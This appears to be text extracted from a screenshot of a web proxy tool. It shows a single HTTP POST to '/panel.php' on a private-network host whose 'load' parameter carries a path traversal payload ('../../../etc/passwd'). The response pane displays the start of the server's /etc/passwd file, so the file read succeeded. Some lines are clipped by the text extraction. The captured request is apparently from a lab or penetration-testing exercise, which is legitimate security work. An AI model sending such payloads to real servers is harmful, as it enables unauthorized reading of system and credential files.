 Request
Pretty Raw Hex
\n
1 POST /panel.php HTTP/1.1
2 Host: 192.168.10.19
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.19
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.19/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=e8061fcahthepj9utcbqeq93p7
14 Connection: close
15
16 load=../../../etc/passwd&continue=continue
Response
Pretty Raw Hex Render
\n
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/
sys:x:3:3:sys:/dev:/bin/sh sync:x:4
games:x:5:60:games:/usr/games:/
man:x:6:12:man:/var/cache/man:/
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
news:x:9:9:news:/var/spool/news:
uucp:x:10:10:uucp:/var/spool/uucp
proxy:x:13:13:proxy:/bin:/bin/sh
data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backu
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers